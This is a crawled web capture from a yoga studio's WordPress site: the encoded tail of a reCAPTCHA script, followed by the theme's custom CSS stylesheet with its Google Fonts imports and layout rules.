jMRspwrnDhlDDo8KywrwzFCHCu8OFZgtdwprDhMKhw64Ew7fCjyMLw55RwrBMdQDCliAGwq/DuMK1NcO5w5V4C1AyBj3CrMOAAHnDscO6BlYAwonCvW1Ww5LDssOJS8Olw6fCgMOcaU0wAMOowroJf8OKTVojHMO/w7nCkcOjwrXCrcKhKsK5wpktL8KvwpHClCTCtcO2e3HDhys3wp5UwqfCmMOhwqR9Y2XDjMOaDRRVP3tBwo/DhE9Pw4TCrMKAccO4FXx8w40yGcO7w5HCucOvwq3ChcKjQx5ZGzYHC1oAwrTDkFFdWMOwwrMbwq9NEcKhNcKXGMKnw7/DnMKkBMKxwrPDpcKqw4Yyw6gnw6YUUsKuJBdpwqfDqMOiw7TCncO+wqnDlF/ChlHDtMOlwrEfwpTCu8OZbMKnwoJlecKHw6PCsDNnAsKvwrwXw505wrXDhcK7wr9AHcKOasKYwrzDhxbDjlbDiVxcQCcENyPCmsK0MMOrHSBoPlXDrAtbFBszw4gVWG/DigQTOgbCjiNXw4dpwohUI8OLR8O2wrbDpsOracK0w7IxOhcZe8K/w6nDqMOIwrp4wpR9w57DrMO0dcOKwqpfeMKqwoBcw6jCjsOswo5gRsOFO8OdI8Omw4UCw5lpw4sGw4/CiDANw5/Cr8Kfw7kBKMKRDiLCqcKXDSrCtkfDu8OPwrXDgA4lw4rCscOVEcOwTcO8wqJ3QXFTwrPDncKxwroMbW/DqsKowpfCs0oaw5LDjMOzdHzDssODCRbCu8O1ByPCv3kswrjCrgrDpHcSw4tTe8KDBR9+wr3CosKHw5bDkMKyw6PDtEZmM8KEw7fCmcKWNg5cw6HDr3xrw7fDmVdow5PDh8O9NH/Cnl/ClsKMCX9dw7DCr8OVw5glwrvCnMO0wpwtwqnDj8KYcmBVTV9yMMKBwqjDmk80w6pTPHbDs8OJSMOWPMOcXSlHwpjDvx1zwq7CrRzDqcO0w509esOHwox/ZsK0QcOMw5sUw6rDhMKjYjvCsMKew4vDt8OUwpPCr8KkQmArwqEMC0bDksOsw6DChcO2w4vCgcOUwqzCmyzCmxhFwqnDmMKDHgkHeSjDkmBuwqjCmMKqwqvDqWrCm8KXw711w4LCpsO9w4dvXsOhwp/[base64]/CogTCkBcrD8OmwrRVV8OfF8KBDB99SG5bw7bDtsOuZUkvWcODwqEBw7Icw5YJNBJ2RxUgJcKJdsOvworDisKPwr/ClnzDtcO1MMKLJcKDOcKDw43Dp8KSw5DCmRbCpyR1P3F/ZA/Dm8OfH8OmL8KPe8K1wo48Amx3fFLCqC7CgFVUwpPDuH5WdMKXw6PDksKtwod0w6JowpvDjcKewrvCh8OWAMKQw5TDicOPwrAZWwvCk8Ktw6rCkMOcM0XDlsOTwoPCgsKdLRXDgzEswq9xEcKswr/Dl3x+w6cvdsOsc1wGfXJAwqjDuEMjIcOiRMK5FkgQU0xLFcObwrXCqsOiLMKiK3FzWnDDvzkWaGnDs8ODwq7CoGDDnCDDrMOIwpTCsyPDiTLDsMOUM8KaD8KYw4LCh8K7OcKeSMO1w7fCuSfCo2nCkUM2w6DCn8OANxVXwo7DowZVw4Mew7RUwotZI1U/woskw4JjUwtEUXnDn0zDo8OqdCVJw7geZCvDpX58eMO6G8OOw5bCljHCosKQwqjChcOzUMONaB/CkgNPw73Cm0/Dk8KKwppMw5bCp8KTPFnDuTYVw5HDn39CVivDgMOcwpcMw7PDkiRAAcKpwrljwo/DhcO/[base64]/Drm58HMOvwoRCwrjCusOyw6Vkw7BgwoLCoWZmQBHCjcOGLglAw6PCi8K8A0J5wpbCkFbClQomL03DrHYsEhjCjVLChh9+Q2vCjMOEw4/CgBrCikAiIcOmw7cUFsOEwqIMw4DCnMO1axR7wr/DsHLDmhrCl0/Cvy93ScOTFsKWwpcCw6fCn01uwpnDs8KFw5DCjnbCkAx4DRjCssOlw6MLLRkWBsKiw6jDuRvDrzJGSD7DvMKZwoLCpcOZH8KOw7nCr3Q2woVpJXslIyfDlsOWV8KSw6tZw6rCjg/[base64]/wrbDncKWdSTDhg7Dtj3Du23CucKVFMO1HyjDscOmK8KBw5x8M2TDrWbDvT/[base64]/[base64]/CicOfe1gGKcKpDRbDnGbCoQjChsKgUMKQwojDm8O0Dl7CnsO2wq4DBMKyw43DtHjChcKyKVjCj2rCn0XDvjLCjcOcw7sNw7HChBrDhEA5wrQSw6hrKsKJYcOaw5tawp1dwr7CvFLDtUk1w6vDqifCkw/DmTsZwpbCr8K5w6FRDwLDuk3CpMOrw7YGw7jDvcK7wo/Cn3fCgcOLwonDrMOuw4EdCAPCi0jDpgcjLUHDpx0Sw5A8w4DCsn3CjUzCjsKxwpXCkjwBwrzChMKdwpIURcO1woJuMH/DnUMFH8KTw7MrwqHCrcOjw7nCvsOpJXXDhsK8wqDCiBbDp8KmGsKkw4jCicKIwrHCgjggFsK4RXNyw55+wrFLwo0nw7xDw7vDhB4rCsO2wrRtw5hbd3YDwojCuyTDosKiwrbCqgHDjcO9w4nDmsO6a3BjFk1MMkcnEsOAw4jDvMKdw4NqMHheGcKCwrY8ck/[base64]/Dm8OICUtbJ1JdwqdewpYSDcKbw602wqfDrEdzwqnCkXlkwqLCmjFFFMOBw5rDq8Oww7rCoS0ODRHCrMKbDBJTVMKBDxzDinvCjsOqV3rCjSxCF3zDp2fCscO9wq7CgMOhADHDjXoXwq3CphVHwojDo8Kuwrw5w7/DnHBPBA/CscOhwrR+S8ODw7HDi1rCv8KBAQrCnxZkwrvDs8KTwp0LwqBFL8KvA0ZRcMOVw7gEQsOtF8ONwqDCmMK0w6nCozMSCMKQbsKmeyjCoWJXwoAHwo4mQ8OywrnDngfCqXsrcsKsV8K7wocUCnAEAyIZSMKUwprDkB7DqMKtwp/[base64]/d8KkVhvDnH1qbcOIw4t5woDCjsK/[base64]/wrlUTMKhwoV9UHFNQQnCrsKaMMKSB8OBB3hxw7FUdMOOZmsewr5Nw4dCw6LDocKBwrkiQirDiMK3w7rDtS1eNVN8Y8KpJ2TDmsKgwp4Ad8K2dxgnOcO4UcKdwro+Gmk0V8OTW1/DvB3CjcKLw4LCi8KkYcOiwoNTw77DtMKPRATCu8KwTMOLdRRrWcOdJm/Crxg9wrPDhQvDjVrClC/DhiTDmlQPwq/DiBPDl8OfFQIVNMK3wrVdw54Bw4bDiV0Vw796a8KPQjfCq8K2FsOzWk3DuTLDuSERAysjIcOeKsOow70yw7lfN8OLwpnDlW0vJHTDu8KgwpNxfcONP1jDjMOKw5zCt8KAwrNaw4k5GEkYLATDjlnCuj3DlU3CmcOyecKmDsOQMF/DucKJTxbDjFp9cmbCosKfb8Obw4YUDgJ7U8O5Y8KuwrMCVMKewqLDnUspBx/CmTduwoI6woTCnFDDkw1Ew5xuwoXCtF3CssKgecKPwq7Cjix4wrLDsg9rbsKtUmwTw5ttw7Ajw7ROwrdUS8OuB8OtSMOETcK0MMOSw4nDskjCsnDCgsKcwqHDicKAdULDpBIHwq/CrsO/wpvCqcKpKxVpwrBYwpvDhx5+D8Onw6zCjg1RwrR4w6spEMKRw7jCsDk7E25nI8ObEMOiw7YQJMOWYHjDksKuMMO8EcOpwpNRfMOIRsOww6FRZ0HCuzvDkUBVw49ZcWzDjcKBeMKAwqA/fsKOdMKHa1DDs8KWF8K5w63CpcO+IVFWw6YKwqXDqDR5wrLDp0FVwrfCh8OnMHsyCwUqd8O2HEHCgjJdfCkpKj7DtnbDqMOXIzJ6w4hFRcOqfMKpAsOLwqJzwpfDnHNjPRrCnh1/[base64]/[base64]/CtMOAQsKcw6/[base64]/DsK6bA3CgD7DhsOxJsKnE8OCwqPCllLCr8OQN8KqwoPDpcOFK8KawpI1w7/DrgVHQsKgwopKGALCp2nDqcKswobDpcOdw5RWwqPCuX0/MsKAw5RWwr9/w5Zpw6zCvcK7E8KSwoXDhcKIe0Y4YCrDvX5JKsKqwoUucXc1WUXDjHvDkcKKw7AKF8KCw5IwR8OjwpzDo8KBQMK2wpBXwpxswpDCglfClgHCgcOwOcKeLcKywoTDn01Zc1UQwoXCqsOyd8O/[base64]/DnFPCm8O5w6fDgWjCkxDCnw/DkMOPGVjDnhrDrsOFwrnCoMKQLcKGVMKnDcO9H8OTw4TCnMONw5HCtkU/DBINakQUcsKJKMOww67Di8ObwrRBwovDmT0rHcKydCltfsOdDW1mw5huwooHEMKCSsORIcKxT8OvBcKLw4ARIFnDicOMw6EJbcKFw5Nqw5/CtV/CucOZw67CjsKxwpTDq8Okw6cawr4MYcOWwrddaVfDjcOdIsKEwoEQwrrCpnXCjcKrw4TDnhPCr8OMSC4gw6HDvhUJQxFxfDZSVml4w7/Dj0RGPsOtXsOsUT4BfMK7w7LDmHpzdnXCqDZHRkgCCn3Dqn/DlxLCqw/Cu8KmNsOZY8KzV8KPZMO2UEwDM19bJMK9MlZFw7PCncOJY8Kew6Few5U8wo/DlsOYw58vwrjDqzvCvsOWFcOkwpA5MFE7ATfDoj8HABLDvwnCumQnw5sdw4fCtwsQVsOVHcKtAsKIw4XDuQlJGVjDkcOtwpc5wqUswovCqcKCwoBNaFVsDsK+ecKEwp16w4NMwoVVSsKKwoNsw7dawqULw7jDqcOJOMK8fFZ1wp/Cr8KiFMK1fRzCmcK/[base64]/DoChdwqJ4IwPCj3LCgyFlwoAGwpJbw4daZkHCmcKkw6ZiTRN7XFcbRU9lc8OvfgEMw79Rw7TCvcKswqNjGjJHw6AeADN1wpPDgMKyJlDCrFx5FcOiZHF0WsO8w5XDicO7wqoNEcKKKlwzOMOedsOHwqQ/[base64]/DlsKKQcK1PMOUAiHCjXPCqcKERwnCt8OqwojDi8OLNlERF3sbwrFpwoNTw6pnwqBOLGPCpmjDjR/CsT40f8ObTy0lw5Bxwr7DiDHCrcOVwrFmVMKaESHDmAHCi8K9V1jCoV3DqEdtS8KPfW97G1rDuMOkwpwfw7IcCsOHw43CmTrDpsOCw6tywoLDrWfCpTItMU/Ck1EOCMKlDMK5PcKWcMOBE8OmYDzDl8K3OcO4w7/Dk8OiJsKjw7JvKXfCm1/DiiLCtMOqwqVOCmHCrDPCmFR6w49dwqxNwrRGQHINw6oRasOEw5FkwqtuB3/CusOqw4rDr8KhwooNYwrDuBM1McOySMORw78SwpLCjMOXKcOFw4nDmyXDpg/Cp1jDpxLDrcKCE1zDgBNJA3rCmMOvwpDDlsKTwprCtMKMwqnDjx9IRiMVwojDtTRhSGgEH1EuUMO4wofClwMkw6vDgS9LwoZeVsK9PcOpw6/[base64]/CrE/ChWI1NkHDqF7Ch8KPw4XDh8O7w7TCmk5QwqjDqXfDvsOgwoDDgHhAw7tdHMOvw4jCjVw1wpHDscKmw5lXwpjDrVzCsg7Dhn/CmcKcwpnDoC7Cl8KvXcO4V3rDpcOkW8KXL2FVbsKdf8OPw4/DicK5acOfw7PDjsK8RsOBw6R7w5XDoMKTw6NVKkzCj8Oew6l1R8OffVvCrMOZPQjCtFAXXMOcI0nDkzsHAcOaN8OoZsKtWHUZXBYDw7nDuHQ5wqYoBsO2w43CrsOPw7Rhw7NpwqfChMODJcOww4Vhbh7Dg8KtPcOUwrcMw5MGw6rDi8Owwok5wr/[base64]/DucK3wp3Di8Ocw7Y/wrTCljAgw7h5wrB0w58TSi7Cs8KxwqYrwqNTQk9dw7QXasKVw4/Dk3xrF8OcCsKXMsKZwrzDjsOzKMOhDsKDw5TDvn3Dk1/[base64]/DksOWwpcHw4cMw4nCnyoJdMKdHTNfSEDClsOtKhsAwrLDp8KsA8Ojw5TChiUXDsKWYMKaw7jClS0DW2/Cqg9OYsKVAsK+w79jIh/CjcK/FS1wRzt0QBlKEsO0NznDnDLDlkkEwrDDrVt/w65NwrrCgEXDlTJ9D37Dk8OaWmzDrVkGwofDuSDCgMORdsKXMRhXw5/Dm1DCkmtZwp/Cg8O9NMOHCsKSw5XCvcO3VBIePnPDtMOZCRXCqMK6OcKeCMKkYyLDu1h3wpHCgwTCkQDCoTw6wqHCkMK4wrLDph1eBMKFwq8EPQxcwp4Mw4FyCsOJw58swpEqA39ZwrJpZsKSw7LDncOGw7QCBMOJw7nDrsORwqkHSj/[base64]/CsO4QsO6wpZCNMO/DMOyc8KYw7oLVhI+MT/CpmjCkDPCrV9sA3rDt8Kpw6rDjsKDMEjCiiLCnsKDw6vCtRDDg8OTw55xZDLCnnxCDXHCqMKnZWJKw5zCpMO+UU8xTMKjUSvDucKCXiHDlsO8w6tdAkNbDsOgFsK/NC9QH1jDvn7CvAI6w5TDisKDwo9uSQzCq1dbMsK5w73CqD7Cg1nCn8KLUsKWwrIDNMO1OX9Vwr88BsKeJ0BXwq/Crzc4JVtww4nDjHR8wrpqw6sxUHw2DcKSw51Zwp4wacKLwoUscsKVX8KlPjnCs8OFOA0RwrvDnMOMVjksC27DqcOnw7x/BR47w48OwonDg8Klc8Ohw6ssw5LDqFnDlcKLwo/Dp8O5B8OEcsOmw6TDpsKAScO/TMKIwrPDpnrDtjrCtVQJThrDr8KDw6rDshrCvMKKwpVmw6/Dim5fw5/[base64]/w7zDkSZcZGEjOMKJwqAJwpRBw77DoGA1KVzCoT7Dt8K2YwLDr8KpwpYPw5EDwqIgwoROeMKmc3EZWsK7wprCnmsDw6nDlsOHw6JMXcKLe8OPwoAQwrDDkwDCnsKsw7jCt8O/wo5hwpvDi8OiXxFjwozCmsK7w7MaacO+cXglw6AvQ3rDrsOzwpN4UMK+KSFVw5/DvlY9fDBYDsKLw6fDpHlkwr5yJsKAfcKnwoPDmWvCtALCosK+bMK6RgzCucKXwp/[base64]/Cu1FTw5wlQ3TCoCLDrcO8A09CWsKHKsKnwpbDqkZdw5fCnS7CogXDqcOGwp8CWVvDscKeWhd/[base64]/[base64]/[base64]/CtWbDnjoDw5R/wrfDmVnCgTBCYMOtw7zDm23DhcK3ahnCjDh2wp3DusO4woxMwrcYAcOiw43DssOvJ31xZynCnA0qwpQDwrRHAsKfw6/[base64]/[base64]/RUV9SCrCj8OnL0nDocOiw5Fiw7LDncODdnjDqn0qwqPCji5jNFIvKsK4ZsK5aGpew4nCuXhrw5rCnDF+CMKqcU/[base64]/UXJCw40gOwHCs8O3wrsSXMOFF8Kxwo/[base64]/CpcK3w4fDoMKmw5JgwoxZIwzCmD/[base64]/[base64]/DqQI5w5s7w5rCiwlvO0wHwrY4Mw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc43kYkAAAAAOFJHHjwROXYxR5tD0gDjM6ae-JZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,864],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.yogawithyogi.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JmER2y8/bivg4kjs/369uxQ+5L5W4Wl8bEvplK35mF8\\u003d\x22,1,0,null,1,1769537211759,0,0,[103,142],null,[216,233,40,72],\x22RC-Hg8xFXO-krE9SQ\x22,null,null,null,null,null,\x220dAFcWeA43yx0Ks6HvXTgsG9SB91X4FblJlGDBavyPCa5RROvikshYIr2KUVOOXXsd2i5zldIdK7AzxP8QXUz9e5g5V-jVxB_csQ\x22,1769620012006]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/custom.css
body_size: 6767
content:
@charset "utf-8";

 @import 'https://fonts.googleapis.com/css?family=Lato:400,700,900';

 @import 'https://fonts.googleapis.com/css?family=Roboto:400,500,700';

 @import url('https://fonts.googleapis.com/css2?family=Bebas+Neue&display=swap');

 @import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

 

 @import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

 

* {

	margin: 0;

	padding: 0;

}

body {

	margin: 0 auto;

	padding: 0;

	font-family: 'Poppins', sans-serif !important;

}



@font-face {

	font-family: 'BarlowCondensed-ExtraLight';

	src: url(../fonts/BarlowCondensed-ExtraLight.ttf);

}



.no-X-padding {

	padding-left: 0 !important;

	padding-right: 0 !important;

}

.no-L-padding {

	padding-left: 0 !important;

}

.no-R-padding {

	padding-right: 0 !important;

}

.no-Y-padding {

	padding-top: 0 !important;

	padding-bottom: 0 !important;

}

.no-T-padding {

	padding-top: 0 !important;

}

.no-B-margin {

	margin-bottom: 0 !important;

}



p {

	color: #000;

	font-size: 14px;

	line-height: 160%;

}

a{

	text-decoration:none;

	transition:all 300ms ease-in-out;

}

a:hover, a:focus, a:active{

	text-decoration:none;

}

.width-90{

	width:90%;

}

.width-95{

	width:95%;

}

.width-80{

	width:80%;

}

.width-85{

	width:85%;

}

.img-100{

	width:100%;

}

.marg-auto{

	margin:0 auto;

}

.pad-L-5{

	padding-left:5%;

}

.red-underline-a{

	margin:0;

	padding:0;

	color:#ee6601;

	font-weight:600;

	font-size:15px;

	color:#ee6601;

	text-decoration:underline;

	text-transform:uppercase;

}

.red-underline-a:hover, .red-underline-a:focus, .red-underline-a:active{

	color:#000;

	text-decoration:none;

}

.orange-underline-a{

	margin:0;

	padding:0;

	color:#f86900;

	font-weight:600;

	font-size:15px;

	color:#ee6601;

	text-decoration:underline;

	text-transform:uppercase;

}

.orange-underline-a:hover, .orange-underline-a:focus, .orange-underline-a:active{

	color:#000;

	text-decoration:none;

}



.orange-a{

	margin:0;

	padding:10px 30px;

	color:#f86900;

	font-weight:600;

	font-size:14px;

	background-color:#f86900;

	color:#fff;

	display:table;

	text-transform:uppercase;

}

.orange-a:hover, .orange-a:focus, .orange-a:active{

	background-color:#000;

	color:#fff;

	text-decoration:none;

}



.green-a{

	margin:0;

	padding:10px 30px;

	color:#6a864a;

	font-weight:600;

	font-size:14px;

	background-color:#6a864a;

	color:#fff;

	display:table;

	text-transform:uppercase;

}

.green-a:hover, .green-a:focus, .green-a:active{

	background-color:#000;

	color:#fff;

	text-decoration:none;

}



.white-a{

	margin:0;

	padding:10px 30px;

	font-weight:600;

	font-size:14px;

	background-color:transparent;

	border:1px solid #fff;

	color:#fff;

	display:table;

	text-transform:uppercase;

}

.white-a:hover, .white-a:focus, .white-a:active{

	background-color:#000;

	border:1px solid #000;

	color:#fff;

	text-decoration:none;

}



/*index css*/

/*header starts*/

header{

	margin:0 auto;

	padding:0;

}

.top-header{

	margin:0 auto 10px;

	padding:5px 0;

	background-color:#f5f5f5;

}

.top-header h5{

	padding:0;

	margin:0;

	color:#000;

	font-size:15px;

	font-weight:600;

}

.top-header h5 img{

	margin-right:8px;

	max-width:28px;

	display:inline-table;

}

.top-header h6{

	padding:0;

	margin:0;

	color:#000;

	padding-right:5%;

	text-align:right;

}

.top-header h6 img{

	margin-left:8px;

	max-width:28px;

}

header h1{

	margin:0 auto;

	padding:15px 0;

}

.header-right{

	margin:0;

	padding:50px 0 10px;

}

.header-right h4{

	margin:0;

	padding:0;

	margin-top:10px;

	color:#000;

	font-weight:500;

	font-size:15px;

}

.header-right h4.top-ad{

	margin-top:0;

}



/*nav starts*/

.main-nav {

	width: 100%;

	text-align: center;

	background-color:#6a864a;

	padding:5px 0;

}

.main-nav nav {

 .navbar-brand {

font-size: 30px;

}

.navbar-toggle {

	margin: 13px 15px 13px 0;

}

a {

	font-size: 18px;

	padding-bottom: 20px !important;

	padding-top: 20px !important;

	transition: all 0.3s ease;

}

}

.main-nav nav.navbar.shrink {

	min-height: 35px;

	text-align: center;

 .navbar-brand {

font-size: 25px;

}

a {

	font-size: 15px;

	padding-bottom: 10px !important;

	padding-top: 10px !important;

}

.navbar-toggle {

	margin: 8px 15px 8px 0;

	padding: 4px 5px;

}

}

.main-nav .navbar-default {

	background-color: transparent;

	border-color: transparent;

	text-align: center;

	border:none;

}

.main-nav .navbar {

	border-radius: 0px;

	text-align: center;

	margin-bottom: 0px;

}

.main-nav .navbar-nav {

	text-align: center;

	display: inline-block;

	width: 100%;

}

.main-nav .navbar-nav li {

	float: none;

	display: inline-block;

	transition: all 300ms ease-in-out;

	padding:0 1.4%;

	margin: 0;

}

.main-nav .navbar-nav li:hover {

	color: #fff;

	background-color:transparent;

}

.main-nav .navbar-nav li:hover a {

	color: #fff;

}

.main-nav .navbar-default .navbar-nav > li > a {

	font-size: 15px;

	text-transform: uppercase;

	padding: 8px 0;

	color: #fff;

	font-weight:600;

	border-top:2px solid #6a864a;

}

.main-nav .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

	color: #fff;

	background-color:transparent;

	border-top:2px solid #f58634;

}

.main-nav .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {

	color: #fff;

	background-color:transparent;

	border-top:2px solid #f58634;

}

.main-nav .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {

	color: #fff;

	background-color:transparent;

	border-top:2px solid #f58634;

}

.main-nav .navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-item > a {

	color: #fff;

	background-color:transparent;

	border-top:2px solid #f58634;

}

.main-nav .dropdown-menu > li > a:hover, .main-nav.dropdown-menu > li > a:focus {

	color: #fff;

	background-color: #000;

	text-decoration: none;

}

.main-nav .dropdown-menu > li > a {

	color: #fff;

	text-transform: uppercase;

	padding: 8px;

	font-size: 12px;

}

.main-nav .dropdown-menu > li {

	width: 100%;

	padding:0;

}

.main-nav .navbar {

	border: none;

	margin-bottom: 0px;

	min-height: 10px;

	position: relative;

	text-align: center;

}

.main-nav .dropdown-menu {

	position: absolute;

	top: 100%;

	left: 0;

	z-index: 1000;

	display: none;

	float: left;

	min-width: 160px;

	padding: 5px 0;

	margin: 2px 0 0;

	font-size: 14px;

	text-align: left;

	list-style: none;

	background-color: #f58634;

	-webkit-background-clip: padding-box;

	background-clip: padding-box;

	border-radius: 4px;

	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

}



/*nav css ends*/

/*header ends*/



/*banner starts*/

.baner-wrap{

	width:100%;

	position:relative;

}

.ban-lay{

	margin:0;

	padding:0;

	position:absolute;

	left:0;

	top:0;

	width:100%;

	padding-top:12%;

}

.ban-lay h2{

	margin:0;

	padding:0;

	color:#000;

	font-weight:400;

	font-family: 'Bebas Neue', cursive;

	text-transform:capitalize;

	font-size:60px;

}

.ban-lay h2 span{

	color:#f58634;

}

.ban-lay h3{

	margin:0;

	padding:0;

	color:#fff;

	font-weight:300;

	text-transform:capitalize;

	text-shadow: 3px 2px 2px rgba(0,0,0,0.9);

	font-size:50px;

}

.ban-lay h3 span{

	color:#fff;

	font-weight:600;

}

/*banner fade effect*/

/*

.baner-wrap .carousel-fade .carousel-inner .item {

  opacity: 0;

  transition-property: opacity;

}



.baner-wrap .carousel-fade .carousel-inner .active {

  opacity: 1;

}



.baner-wrap .carousel-fade .carousel-inner .active.left,

.baner-wrap .carousel-fade .carousel-inner .active.right {

  left: 0;

  opacity: 0;

  z-index: 1;

}



.baner-wrap .carousel-fade .carousel-inner .next.left,

.baner-wrap .carousel-fade .carousel-inner .prev.right {

  opacity: 1;

}



.baner-wrap .carousel-fade .carousel-control {

  z-index: 2;

} 

@media all and (transform-3d), (-webkit-transform-3d) {

    .baner-wrap .carousel-fade .carousel-inner > .item.next,

    .baner-wrap .carousel-fade .carousel-inner > .item.active.right {

      opacity: 0;

      -webkit-transform: translate3d(0, 0, 0);

              transform: translate3d(0, 0, 0);

    }

    .baner-wrap .carousel-fade .carousel-inner > .item.prev,

    .baner-wrap .carousel-fade .carousel-inner > .item.active.left {

      opacity: 0;

      -webkit-transform: translate3d(0, 0, 0);

              transform: translate3d(0, 0, 0);

    }

    .baner-wrap .carousel-fade .carousel-inner > .item.next.left,

    .baner-wrap .carousel-fade .carousel-inner > .item.prev.right,

    .baner-wrap .carousel-fade .carousel-inner > .item.active {

      opacity: 1;

      -webkit-transform: translate3d(0, 0, 0);

              transform: translate3d(0, 0, 0);

    }

} 



*/



/*banner ends*/







/*home contact starts*/



.banner-next{

	margin:0;

	padding:0;

	top:-100px;

	position:relative;

	z-index:9;

}

.banN-box{

	text-align:center;

}

.banN-box h4{

	margin:15px auto;

	padding:0;

	color:#f58634;

	font-weight:700;

	text-transform:uppercase;

	font-size:25px;

}

.banN-box p{

	margin:0 auto 15px;

}

.banN-box h6{

	margin:0;

	padding:0;

	color:#6a864a;

	font-weight:600;

	text-transform:uppercase;

	font-size:17px;

}

.banN-box h6 a{

	color:#6a864a;

	text-decoration:underline;

}

.banN-box h6 a:hover, .banN-box h6 a:focus, .banN-box h6 a:active{

	color:#000;

	text-decoration:none;

}





/*prof gray starts*/

.prof-gray{

	margin:0 auto 5%;

	background-color:#ebebeb;

	padding:5% 0;

	text-align:center;

}

.prof-gray h2{

	margin:0 auto 10px;

	padding:0;

	color:#000;

	font-weight:300;

	font-size:35px;

	width:40%;

}

.prof-gray a.orange-a{

	margin:0 auto;

	font-size:16px;

}

.prof-gray h2 span{

	color:#ee6601;

	font-weight:600;

}

.prof-gray p.lead{

	margin:15px auto;

	font-size:15px;

	width:70%;

}

.prof-gray-box{

	margin:35px auto 0;

	position:relative;

	background-color:#fff;

	border:1px solid #b7b7b7;

	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.35);

}

.prof-gray-box h4{

	margin:20px auto 5px;

	padding:0;

	color:#6a864a;

	font-weight:600;

	text-transform:capitalize;

	font-size:22px;

	height:50px;

}

.prof-gray-box h5{

	margin:0 auto;

	padding:0;

	color:#000;

	font-weight:600;

	font-size:15px;

	height:30px;

}

.prof-gray-box p{

	margin:15px auto;

}

.prof-gray-box h6{

	margin:0 auto;

	padding:0;

	color:#ee6601;

	font-weight:600;

	font-size:15px;

}

.prof-gray-box h6 a{

	color:#ee6601;

	text-decoration:underline;

	text-transform:uppercase;

}

.prof-gray-box h6 a:hover, .prof-gray-box h6 a:focus, .prof-gray-box h6 a:active{

	color:#000;

	text-decoration:none;

}

.prof-gray-lay{

	position:absolute;

	left:0;

	top:30%;

	width:100%;

	z-index:99;

}

.prof-gray-lay img{

	max-width:80px;

}

.prof-gray-bottom{

	padding:40px 0 20px;

	margin:0 auto;

}

/*prof gray ends*/



/*meet guru starts*/

.meet-Yguru{

	margin:0 auto;

}

.meet-Yguru2{

	margin:0 auto 5%;

}

.meet-Yguru h2{

	margin:3px auto 30px;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.meet-Yguru h2 span{

	color:#6a864a;

	font-weight:800;

}

.meet-Yguru2 h2{

	margin:40px auto 20px;

}

.meet-Yguru p{

	margin:14px 0;

}

.meet-Yguru p.lead{

	margin:10px 0;

	font-size:120%;

	font-weight:500;

}



/*meet guru ends*/



/*every 1 gray starts*/

.every1-gray{

	margin:5% auto;

	background-color:#ebebeb;

}

.every1-gray-right{

	margin:0 auto;

	padding:5% 0;

}

.every1-gray-right h2{

	margin:0 auto 20px;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.every1-gray-right h2 span{

	color:#f86900;

	font-weight:800;

}



.every1-gray-box{

	margin:40px 0 0;

}

.every1-gray-box h4  {

	margin:12px auto;

	padding:0;

	color:#6a864a;

	font-weight:700;

	font-size:20px;

}



.every1-gray-right p.lead{

	margin:10px 0;

	font-size:15px;

	font-weight:500;

}

/*every 1 gray ends*/



/*yoga at home starts*/

.yoga-at-home{

	margin:0 auto;

}

.yoga-at-home h2{

	margin:10px auto 30px;

	text-align:center;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.yoga-at-home h2 span{

	color:#f86900;

	font-weight:800;

}

.yoga-at-home-bottom{

	padding:0;

}

.yoga-at-home-bottom-box{

	margin:10px auto;

	position:relative;

}

.yoga-at-home-bottom-box-lay{

	margin:0;

	position:absolute;

	left:0;

	bottom:0;

	height:100%;

	z-index:99;

	padding-top:80%;

	width:100%;

	transition:all 400ms ease-in-out;

	background-color:transparent;

}



.yoga-at-home-bottom-box:hover .yoga-at-home-bottom-box-lay{

	background-color:rgba(15, 81, 214, .5);

}



.yoga-at-home-bottom-box h4{

	margin:0;

	padding: 0;

	color: #fff;

	font-weight: 700;

	font-size: 20px;

}

.yoga-at-home-bottom-box p{

	margin:15px 0 0;

	color: #fff;

}

/*yoga at home ends*/



/*breath starts*/

.breath-wrap{

	margin:5% auto;

}



.breath-wrap h2{

	margin:0 auto 30px;

	padding:0;

	color:#fff;

	font-weight:500;

	font-size:40px;

}

.breath-wrap h2 span{

	color:#f86900;

	font-weight:800;

}

.breath-wrap h3{

	margin:0 auto 20px;

	padding:0;

	color:#fff;

	font-weight:300;

	font-size:25px;

}

.breath-wrap h3 span{

	font-weight:800;

}

.thrive{

	margin:0 auto;

	position:relative;

}

.thrive-lay{

	position:absolute;

	width:100%;

	left:0;

	top:10%;

	z-index:9;

	padding:5% 0 2%;

}

.thrive-lay p{

	color:#fff;

	margin-bottom:20px;

}

/*breath ends*/



/*bg numbers starts*/

.bg-numbers{

	margin: 4% auto;
    background: url(../img/bg-numbers.jpg) no-repeat center left;
    background-size: 100%;
    padding: 4% 0px;

}

.bg-numbers h3{

	margin:20px auto 5px;

	padding: 0;

	color: #f86900;

	font-weight:700;

	font-size:50px;

}

.bg-numbers h4{

	margin:0;

	padding: 0;

	color: #fff;

	font-weight: 500;

	font-size: 16px;

}

